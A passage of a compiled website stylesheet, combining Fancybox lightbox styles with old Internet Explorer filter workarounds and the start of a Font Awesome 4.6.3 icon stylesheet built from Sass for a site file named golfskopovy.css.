	cursor: pointer;
	z-index: 1102;
	display: block;
}

#fancybox-left-ico {
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -30px;
}

#fancybox-right-ico {
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -60px;
}

#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible; /* IE6 */
}

#fancybox-left:hover span {
	left: 20px;
}

#fancybox-right:hover span {
	left: auto;
	right: 20px;
}

.fancybox-bg {
	position: absolute;
	padding: 0;
	margin: 0;
	border: 0;
	width: 20px;
	height: 20px;
	z-index: 1001;
}

#fancybox-bg-n {
	top: -20px;
	left: 0;
	width: 100%;
	background-image: url('/images/fancy/fancybox-x.png');
}

#fancybox-bg-ne {
	top: -20px;
	right: -20px;
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -162px;
}

#fancybox-bg-e {
	top: 0;
	right: -20px;
	height: 100%;
	background-image: url('/images/fancy/fancybox-y.png');
	background-position: -20px 0px;
}

#fancybox-bg-se {
	bottom: -20px;
	right: -20px;
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -182px; 
}

#fancybox-bg-s {
	bottom: -20px;
	left: 0;
	width: 100%;
	background-image: url('/images/fancy/fancybox-x.png');
	background-position: 0px -20px;
}

#fancybox-bg-sw {
	bottom: -20px;
	left: -20px;
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -142px;
}

#fancybox-bg-w {
	top: 0;
	left: -20px;
	height: 100%;
	background-image: url('/images/fancy/fancybox-y.png');
}

#fancybox-bg-nw {
	top: -20px;
	left: -20px;
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -122px;
}

#fancybox-title {
	font-family: Helvetica;
	font-size: 12px;
	z-index: 1102;
}

.fancybox-title-inside {
	padding-bottom: 10px;
	text-align: center;
	color: #333;
	background: #fff;
	position: relative;
}

.fancybox-title-outside {
	padding-top: 10px;
	color: #fff;
}

.fancybox-title-over {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #FFF;
	text-align: left;
}

#fancybox-title-over {
	padding: 10px;
	background-image: url('/images/fancy/fancy_title_over.png');
	display: block;
}

.fancybox-title-float {
	position: absolute;
	left: 0;
	bottom: -20px;
	height: 32px;
}

#fancybox-title-float-wrap {
	border: none;
	border-collapse: collapse;
	width: auto;
}

#fancybox-title-float-wrap td {
	border: none;
	white-space: nowrap;
}

#fancybox-title-float-left {
	padding: 0 0 0 15px;
	background: url('/images/fancy/fancybox.png') -40px -90px no-repeat;
}

#fancybox-title-float-main {
	color: #FFF;
	line-height: 29px;
	font-weight: bold;
	padding: 0 0 3px 0;
	background: url('/images/fancy/fancybox-x.png') 0px -40px;
}

#fancybox-title-float-right {
	padding: 0 0 0 15px;
	background: url('/images/fancy/fancybox.png') -55px -90px no-repeat;
}

/* IE6 */

.fancybox-ie6 #fancybox-close { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_close.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-left-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_nav_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-right-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_nav_right.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-title-over { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_title_over.png', sizingMethod='scale'); zoom: 1; }
.fancybox-ie6 #fancybox-title-float-left { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_title_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-main { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_title_main.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-right { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_title_right.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right, #fancybox-hide-sel-frame {
	height: expression(this.parentNode.clientHeight + "px");
}

#fancybox-loading.fancybox-ie6 {
	position: absolute; margin-top: 0;
	top: expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px');
}

#fancybox-loading.fancybox-ie6 div	{ background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_loading.png', sizingMethod='scale'); }

/* IE6, IE7, IE8 */

.fancybox-ie .fancybox-bg { background: transparent !important; }

.fancybox-ie #fancybox-bg-n { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_n.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-ne { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_ne.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-e { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_e.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-se { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_se.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-s { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_s.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-sw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_sw.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-w { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_w.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-nw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_nw.png', sizingMethod='scale'); }

/* app/golfskopovy.css */
@charset "UTF-8";
@font-face {
  font-family: "FontAwesome";
  src: url("/css/app/../../fonts/fontawesome-webfont.eot?v=4.5.0");
  src: url("/css/app/../../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"), url("/css/app/../../fonts/fontawesome-webfont.woff2?v=4.5.0") format("woff2"), url("/css/app/../../fonts/fontawesome-webfont.woff?v=4.5.0") format("woff"), url("/css/app/../../fonts/fontawesome-webfont.ttf?v=4.5.0") format("truetype"), url("/css/app/../../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* line 4, ../../sass/app/fontawesome/_core.scss */
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
/* line 5, ../../sass/app/fontawesome/_larger.scss */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

/* line 10, ../../sass/app/fontawesome/_larger.scss */
.fa-2x {
  font-size: 2em;
}

/* line 11, ../../sass/app/fontawesome/_larger.scss */
.fa-3x {
  font-size: 3em;
}

/* line 12, ../../sass/app/fontawesome/_larger.scss */
.fa-4x {
  font-size: 4em;
}

/* line 13, ../../sass/app/fontawesome/_larger.scss */
.fa-5x {
  font-size: 5em;
}

/* line 3, ../../sass/app/fontawesome/_fixed-width.scss */
.fa-fw {
  width: 1.28571em;
  text-align: center;
}

/* line 4, ../../sass/app/fontawesome/_list.scss */
.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}
/* line 8, ../../sass/app/fontawesome/_list.scss */
.fa-ul > li {
  position: relative;
}

/* line 10, ../../sass/app/fontawesome/_list.scss */
.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}
/* line 16, ../../sass/app/fontawesome/_list.scss */
.fa-li.fa-lg {
  left: -1.85714em;
}

/* line 4, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em;
}

/* line 10, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa-pull-left {
  float: left;
}

/* line 11, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa-pull-right {
  float: right;
}

/* line 14, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa.fa-pull-left {
  margin-right: .3em;
}
/* line 15, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa.fa-pull-right {
  margin-left: .3em;
}

/* Deprecated as of 4.4.0 */
/* line 19, ../../sass/app/fontawesome/_bordered-pulled.scss */
.pull-right {
  float: right;
}

/* line 20, ../../sass/app/fontawesome/_bordered-pulled.scss */
.pull-left {
  float: left;
}

/* line 23, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa.pull-left {
  margin-right: .3em;
}
/* line 24, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa.pull-right {
  margin-left: .3em;
}

/* line 4, ../../sass/app/fontawesome/_animated.scss */
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

/* line 9, ../../sass/app/fontawesome/_animated.scss */
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
/* line 4, ../../sass/app/fontawesome/_rotated-flipped.scss */
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

/* line 5, ../../sass/app/fontawesome/_rotated-flipped.scss */
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

/* line 6, ../../sass/app/fontawesome/_rotated-flipped.scss */
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

/* line 8, ../../sass/app/fontawesome/_rotated-flipped.scss */
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

/* line 9, ../../sass/app/fontawesome/_rotated-flipped.scss */
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

/* line 14, ../../sass/app/fontawesome/_rotated-flipped.scss */
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

/* line 4, ../../sass/app/fontawesome/_stacked.scss */
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

/* line 12, ../../sass/app/fontawesome/_stacked.scss */
.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

/* line 18, ../../sass/app/fontawesome/_stacked.scss */
.fa-stack-1x {
  line-height: inherit;
}

/* line 19, ../../sass/app/fontawesome/_stacked.scss */
.fa-stack-2x {
  font-size: 2em;
}

/* line 20, ../../sass/app/fontawesome/_stacked.scss */
.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
/* line 4, ../../sass/app/fontawesome/_icons.scss */
.fa-glass:before {
  content: "";
}

/* line 5, ../../sass/app/fontawesome/_icons.scss */
.fa-music:before {
  content: "";
}

/* line 6, ../../sass/app/fontawesome/_icons.scss */
.fa-search:before {
  content: "";
}

/* line 7, ../../sass/app/fontawesome/_icons.scss */
.fa-envelope-o:before {
  content: "";
}

/* line 8, ../../sass/app/fontawesome/_icons.scss */
.fa-heart:before {
  content: "";
}

/* line 9, ../../sass/app/fontawesome/_icons.scss */
.fa-star:before {
  content: "";
}

/* line 10, ../../sass/app/fontawesome/_icons.scss */
.fa-star-o:before {
  content: "";
}

/* line 11, ../../sass/app/fontawesome/_icons.scss */
.fa-user:before {
  content: "";
}

/* line 12, ../../sass/app/fontawesome/_icons.scss */
.fa-film:before {
  content: "";
}

/* line 13, ../../sass/app/fontawesome/_icons.scss */
.fa-th-large:before {
  content: "";
}

/* line 14, ../../sass/app/fontawesome/_icons.scss */
.fa-th:before {
  content: "";
}

/* line 15, ../../sass/app/fontawesome/_icons.scss */
.fa-th-list:before {
  content: "";
}

/* line 16, ../../sass/app/fontawesome/_icons.scss */
.fa-check:before {
  content: "";
}

/* line 17, ../../sass/app/fontawesome/_icons.scss */
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "";
}

/* line 20, ../../sass/app/fontawesome/_icons.scss */
.fa-search-plus:before {
  content: "";
}

/* line 21, ../../sass/app/fontawesome/_icons.scss */
.fa-search-minus:before {
  content: "";
}

/* line 22, ../../sass/app/fontawesome/_icons.scss */
.fa-power-off:before {
  content: "";
}

/* line 23, ../../sass/app/fontawesome/_icons.scss */
.fa-signal:before {
  content: "";
}

/* line 24, ../../sass/app/fontawesome/_icons.scss */
.fa-gear:before,
.fa-cog:before {
  content: "";
}

/* line 26, ../../sass/app/fontawesome/_icons.scss */
.fa-trash-o:before {
  content: "";
}

/* line 27, ../../sass/app/fontawesome/_icons.scss */
.fa-home:before {
  content: "";
}

/* line 28, ../../sass/app/fontawesome/_icons.scss */
.fa-file-o:before {
  content: "";
}

/* line 29, ../../sass/app/fontawesome/_icons.scss */
.fa-clock-o:before {
  content: "";
}

/* line 30, ../../sass/app/fontawesome/_icons.scss */
.fa-road:before {
  content: "";
}

/* line 31, ../../sass/app/fontawesome/_icons.scss */
.fa-download:before {
  content: "";
}

/* line 32, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-o-down:before {
  content: "";
}

/* line 33, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-o-up:before {
  content: "";
}

/* line 34, ../../sass/app/fontawesome/_icons.scss */
.fa-inbox:before {
  content: "";
}

/* line 35, ../../sass/app/fontawesome/_icons.scss */
.fa-play-circle-o:before {
  content: "";
}

/* line 36, ../../sass/app/fontawesome/_icons.scss */
.fa-rotate-right:before,
.fa-repeat:before {
  content: "";
}

/* line 38, ../../sass/app/fontawesome/_icons.scss */
.fa-refresh:before {
  content: "";
}

/* line 39, ../../sass/app/fontawesome/_icons.scss */
.fa-list-alt:before {
  content: "";
}

/* line 40, ../../sass/app/fontawesome/_icons.scss */
.fa-lock:before {
  content: "";
}

/* line 41, ../../sass/app/fontawesome/_icons.scss */
.fa-flag:before {
  content: "";
}

/* line 42, ../../sass/app/fontawesome/_icons.scss */
.fa-headphones:before {
  content: "";
}

/* line 43, ../../sass/app/fontawesome/_icons.scss */
.fa-volume-off:before {
  content: "";
}

/* line 44, ../../sass/app/fontawesome/_icons.scss */
.fa-volume-down:before {
  content: "";
}

/* line 45, ../../sass/app/fontawesome/_icons.scss */
.fa-volume-up:before {
  content: "";
}

/* line 46, ../../sass/app/fontawesome/_icons.scss */
.fa-qrcode:before {
  content: "";
}

/* line 47, ../../sass/app/fontawesome/_icons.scss */
.fa-barcode:before {
  content: "";
}

/* line 48, ../../sass/app/fontawesome/_icons.scss */
.fa-tag:before {
  content: "";
}

/* line 49, ../../sass/app/fontawesome/_icons.scss */
.fa-tags:before {
  content: "";
}

/* line 50, ../../sass/app/fontawesome/_icons.scss */
.fa-book:before {
  content: "";
}

/* line 51, ../../sass/app/fontawesome/_icons.scss */
.fa-bookmark:before {
  content: "";
}

/* line 52, ../../sass/app/fontawesome/_icons.scss */
.fa-print:before {
  content: "";
}

/* line 53, ../../sass/app/fontawesome/_icons.scss */
.fa-camera:before {
  content: "";
}

/* line 54, ../../sass/app/fontawesome/_icons.scss */
.fa-font:before {
  content: "";
}

/* line 55, ../../sass/app/fontawesome/_icons.scss */
.fa-bold:before {
  content: "";
}

/* line 56, ../../sass/app/fontawesome/_icons.scss */
.fa-italic:before {
  content: "";
}

/* line 57, ../../sass/app/fontawesome/_icons.scss */
.fa-text-height:before {
  content: "";
}

/* line 58, ../../sass/app/fontawesome/_icons.scss */
.fa-text-width:before {
  content: "";
}

/* line 59, ../../sass/app/fontawesome/_icons.scss */
.fa-align-left:before {
  content: "";
}

/* line 60, ../../sass/app/fontawesome/_icons.scss */
.fa-align-center:before {
  content: "";
}

/* line 61, ../../sass/app/fontawesome/_icons.scss */
.fa-align-right:before {
  content: "";
}

/* line 62, ../../sass/app/fontawesome/_icons.scss */
.fa-align-justify:before {
  content: "";
}

/* line 63, ../../sass/app/fontawesome/_icons.scss */
.fa-list:before {
  content: "";
}

/* line 64, ../../sass/app/fontawesome/_icons.scss */
.fa-dedent:before,
.fa-outdent:before {
  content: "";
}

/* line 66, ../../sass/app/fontawesome/_icons.scss */
.fa-indent:before {
  content: "";
}

/* line 67, ../../sass/app/fontawesome/_icons.scss */
.fa-video-camera:before {
  content: "";
}

/* line 68, ../../sass/app/fontawesome/_icons.scss */
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "";
}

/* line 71, ../../sass/app/fontawesome/_icons.scss */
.fa-pencil:before {
  content: "";
}

/* line 72, ../../sass/app/fontawesome/_icons.scss */
.fa-map-marker:before {
  content: "";
}

/* line 73, ../../sass/app/fontawesome/_icons.scss */
.fa-adjust:before {
  content: "";
}

/* line 74, ../../sass/app/fontawesome/_icons.scss */
.fa-tint:before {
  content: "";
}

/* line 75, ../../sass/app/fontawesome/_icons.scss */
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "";
}

/* line 77, ../../sass/app/fontawesome/_icons.scss */
.fa-share-square-o:before {
  content: "";
}

/* line 78, ../../sass/app/fontawesome/_icons.scss */
.fa-check-square-o:before {
  content: "";
}

/* line 79, ../../sass/app/fontawesome/_icons.scss */
.fa-arrows:before {
  content: "";
}

/* line 80, ../../sass/app/fontawesome/_icons.scss */
.fa-step-backward:before {
  content: "";
}

/* line 81, ../../sass/app/fontawesome/_icons.scss */
.fa-fast-backward:before {
  content: "";
}

/* line 82, ../../sass/app/fontawesome/_icons.scss */
.fa-backward:before {
  content: "";
}

/* line 83, ../../sass/app/fontawesome/_icons.scss */
.fa-play:before {
  content: "";
}

/* line 84, ../../sass/app/fontawesome/_icons.scss */
.fa-pause:before {
  content: "";
}

/* line 85, ../../sass/app/fontawesome/_icons.scss */
.fa-stop:before {
  content: "";
}

/* line 86, ../../sass/app/fontawesome/_icons.scss */
.fa-forward:before {
  content: "";
}

/* line 87, ../../sass/app/fontawesome/_icons.scss */
.fa-fast-forward:before {
  content: "";
}

/* line 88, ../../sass/app/fontawesome/_icons.scss */
.fa-step-forward:before {
  content: "";
}

/* line 89, ../../sass/app/fontawesome/_icons.scss */
.fa-eject:before {
  content: "";
}

/* line 90, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-left:before {
  content: "";
}

/* line 91, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-right:before {
  content: "";
}

/* line 92, ../../sass/app/fontawesome/_icons.scss */
.fa-plus-circle:before {
  content: "";
}

/* line 93, ../../sass/app/fontawesome/_icons.scss */
.fa-minus-circle:before {
  content: "";
}

/* line 94, ../../sass/app/fontawesome/_icons.scss */
.fa-times-circle:before {
  content: "";
}

/* line 95, ../../sass/app/fontawesome/_icons.scss */
.fa-check-circle:before {
  content: "";
}

/* line 96, ../../sass/app/fontawesome/_icons.scss */
.fa-question-circle:before {
  content: "";
}

/* line 97, ../../sass/app/fontawesome/_icons.scss */
.fa-info-circle:before {
  content: "";
}

/* line 98, ../../sass/app/fontawesome/_icons.scss */
.fa-crosshairs:before {
  content: "";
}

/* line 99, ../../sass/app/fontawesome/_icons.scss */
.fa-times-circle-o:before {
  content: "";
}

/* line 100, ../../sass/app/fontawesome/_icons.scss */
.fa-check-circle-o:before {
  content: "";
}

/* line 101, ../../sass/app/fontawesome/_icons.scss */
.fa-ban:before {
  content: "";
}

/* line 102, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-left:before {
  content: "";
}

/* line 103, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-right:before {
  content: "";
}

/* line 104, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-up:before {
  content: "";
}

/* line 105, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-down:before {
  content: "";
}

/* line 106, ../../sass/app/fontawesome/_icons.scss */
.fa-mail-forward:before,
.fa-share:before {
  content: "";
}

/* line 108, ../../sass/app/fontawesome/_icons.scss */
.fa-expand:before {
  content: "";
}

/* line 109, ../../sass/app/fontawesome/_icons.scss */
.fa-compress:before {
  content: "";
}

/* line 110, ../../sass/app/fontawesome/_icons.scss */
.fa-plus:before {
  content: "";
}

/* line 111, ../../sass/app/fontawesome/_icons.scss */
.fa-minus:before {
  content: "";
}

/* line 112, ../../sass/app/fontawesome/_icons.scss */
.fa-asterisk:before {
  content: "";
}

/* line 113, ../../sass/app/fontawesome/_icons.scss */
.fa-exclamation-circle:before {
  content: "";
}

/* line 114, ../../sass/app/fontawesome/_icons.scss */
.fa-gift:before {
  content: "";
}

/* line 115, ../../sass/app/fontawesome/_icons.scss */
.fa-leaf:before {
  content: "";
}

/* line 116, ../../sass/app/fontawesome/_icons.scss */
.fa-fire:before {
  content: "";
}

/* line 117, ../../sass/app/fontawesome/_icons.scss */
.fa-eye:before {
  content: "";
}

/* line 118, ../../sass/app/fontawesome/_icons.scss */
.fa-eye-slash:before {
  content: "";
}

/* line 119, ../../sass/app/fontawesome/_icons.scss */
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "";
}

/* line 121, ../../sass/app/fontawesome/_icons.scss */
.fa-plane:before {
  content: "";
}

/* line 122, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar:before {
  content: "";
}

/* line 123, ../../sass/app/fontawesome/_icons.scss */
.fa-random:before {
  content: "";
}

/* line 124, ../../sass/app/fontawesome/_icons.scss */
.fa-comment:before {
  content: "";
}

/* line 125, ../../sass/app/fontawesome/_icons.scss */
.fa-magnet:before {
  content: "";
}

/* line 126, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-up:before {
  content: "";
}

/* line 127, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-down:before {
  content: "";
}

/* line 128, ../../sass/app/fontawesome/_icons.scss */
.fa-retweet:before {
  content: "";
}

/* line 129, ../../sass/app/fontawesome/_icons.scss */
.fa-shopping-cart:before {
  content: "";
}

/* line 130, ../../sass/app/fontawesome/_icons.scss */
.fa-folder:before {
  content: "";
}

/* line 131, ../../sass/app/fontawesome/_icons.scss */
.fa-folder-open:before {
  content: "";
}

/* line 132, ../../sass/app/fontawesome/_icons.scss */
.fa-arrows-v:before {
  content: "";
}

/* line 133, ../../sass/app/fontawesome/_icons.scss */
.fa-arrows-h:before {
  content: "";
}

/* line 134, ../../sass/app/fontawesome/_icons.scss */
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "";
}

/* line 136, ../../sass/app/fontawesome/_icons.scss */
.fa-twitter-square:before {
  content: "";
}

/* line 137, ../../sass/app/fontawesome/_icons.scss */
.fa-facebook-square:before {
  content: "";
}

/* line 138, ../../sass/app/fontawesome/_icons.scss */
.fa-camera-retro:before {
  content: "";
}

/* line 139, ../../sass/app/fontawesome/_icons.scss */
.fa-key:before {
  content: "";
}

/* line 140, ../../sass/app/fontawesome/_icons.scss */
.fa-gears:before,
.fa-cogs:before {
  content: "";
}

/* line 142, ../../sass/app/fontawesome/_icons.scss */
.fa-comments:before {
  content: "";
}

/* line 143, ../../sass/app/fontawesome/_icons.scss */
.fa-thumbs-o-up:before {
  content: "";
}

/* line 144, ../../sass/app/fontawesome/_icons.scss */
.fa-thumbs-o-down:before {
  content: "";
}

/* line 145, ../../sass/app/fontawesome/_icons.scss */
.fa-star-half:before {
  content: "";
}

/* line 146, ../../sass/app/fontawesome/_icons.scss */
.fa-heart-o:before {
  content: "";
}

/* line 147, ../../sass/app/fontawesome/_icons.scss */
.fa-sign-out:before {
  content: "";
}

/* line 148, ../../sass/app/fontawesome/_icons.scss */
.fa-linkedin-square:before {
  content: "";
}

/* line 149, ../../sass/app/fontawesome/_icons.scss */
.fa-thumb-tack:before {
  content: "";
}

/* line 150, ../../sass/app/fontawesome/_icons.scss */
.fa-external-link:before {
  content: "";
}

/* line 151, ../../sass/app/fontawesome/_icons.scss */
.fa-sign-in:before {
  content: "";
}

/* line 152, ../../sass/app/fontawesome/_icons.scss */
.fa-trophy:before {
  content: "";
}

/* line 153, ../../sass/app/fontawesome/_icons.scss */
.fa-github-square:before {
  content: "";
}

/* line 154, ../../sass/app/fontawesome/_icons.scss */
.fa-upload:before {
  content: "";
}

/* line 155, ../../sass/app/fontawesome/_icons.scss */
.fa-lemon-o:before {
  content: "";
}

/* line 156, ../../sass/app/fontawesome/_icons.scss */
.fa-phone:before {
  content: "";
}

/* line 157, ../../sass/app/fontawesome/_icons.scss */
.fa-square-o:before {
  content: "";
}

/* line 158, ../../sass/app/fontawesome/_icons.scss */
.fa-bookmark-o:before {
  content: "";
}

/* line 159, ../../sass/app/fontawesome/_icons.scss */
.fa-phone-square:before {
  content: "";
}

/* line 160, ../../sass/app/fontawesome/_icons.scss */
.fa-twitter:before {
  content: "";
}

/* line 161, ../../sass/app/fontawesome/_icons.scss */
.fa-facebook-f:before,
.fa-facebook:before {
  content: "";
}

/* line 163, ../../sass/app/fontawesome/_icons.scss */
.fa-github:before {
  content: "";
}

/* line 164, ../../sass/app/fontawesome/_icons.scss */
.fa-unlock:before {
  content: "";
}

/* line 165, ../../sass/app/fontawesome/_icons.scss */
.fa-credit-card:before {
  content: "";
}

/* line 166, ../../sass/app/fontawesome/_icons.scss */
.fa-feed:before,
.fa-rss:before {
  content: "";
}

/* line 168, ../../sass/app/fontawesome/_icons.scss */
.fa-hdd-o:before {
  content: "";
}

/* line 169, ../../sass/app/fontawesome/_icons.scss */
.fa-bullhorn:before {
  content: "";
}

/* line 170, ../../sass/app/fontawesome/_icons.scss */
.fa-bell:before {
  content: "";
}

/* line 171, ../../sass/app/fontawesome/_icons.scss */
.fa-certificate:before {
  content: "";
}

/* line 172, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-o-right:before {
  content: "";
}

/* line 173, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-o-left:before {
  content: "";
}

/* line 174, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-o-up:before {
  content: "";
}

/* line 175, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-o-down:before {
  content: "";
}

/* line 176, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-left:before {
  content: "";
}

/* line 177, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-right:before {
  content: "";
}

/* line 178, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-up:before {
  content: "";
}

/* line 179, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-down:before {
  content: "";
}

/* line 180, ../../sass/app/fontawesome/_icons.scss */
.fa-globe:before {
  content: "";
}

/* line 181, ../../sass/app/fontawesome/_icons.scss */
.fa-wrench:before {
  content: "";
}

/* line 182, ../../sass/app/fontawesome/_icons.scss */
.fa-tasks:before {
  content: "";
}

/* line 183, ../../sass/app/fontawesome/_icons.scss */
.fa-filter:before {
  content: "";
}

/* line 184, ../../sass/app/fontawesome/_icons.scss */
.fa-briefcase:before {
  content: "";
}

/* line 185, ../../sass/app/fontawesome/_icons.scss */
.fa-arrows-alt:before {
  content: "";
}

/* line 186, ../../sass/app/fontawesome/_icons.scss */
.fa-group:before,
.fa-users:before {
  content: "";
}

/* line 188, ../../sass/app/fontawesome/_icons.scss */
.fa-chain:before,
.fa-link:before {
  content: "";
}

/* line 190, ../../sass/app/fontawesome/_icons.scss */
.fa-cloud:before {
  content: "";
}

/* line 191, ../../sass/app/fontawesome/_icons.scss */
.fa-flask:before {
  content: "";
}

/* line 192, ../../sass/app/fontawesome/_icons.scss */
.fa-cut:before,
.fa-scissors:before {
  content: "";
}

/* line 194, ../../sass/app/fontawesome/_icons.scss */
.fa-copy:before,
.fa-files-o:before {
  content: "";
}

/* line 196, ../../sass/app/fontawesome/_icons.scss */
.fa-paperclip:before {
  content: "";
}

/* line 197, ../../sass/app/fontawesome/_icons.scss */
.fa-save:before,
.fa-floppy-o:before {
  content: "";
}

/* line 199, ../../sass/app/fontawesome/_icons.scss */
.fa-square:before {
  content: "";
}

/* line 200, ../../sass/app/fontawesome/_icons.scss */
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "";
